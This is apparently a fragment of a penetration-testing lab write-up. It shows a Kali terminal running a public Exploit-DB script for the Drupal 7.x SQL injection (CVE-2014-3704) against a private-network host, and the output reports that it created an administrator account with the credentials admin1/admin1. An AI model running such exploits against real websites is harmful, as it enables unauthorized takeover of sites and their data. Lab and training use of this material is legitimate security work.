 root@kali:~# python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.93.5 -u admin1 -p admin1
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: admin1
[*] Pass: admin1
[*] Url: http://192.168.93.5/?q=node&destination=node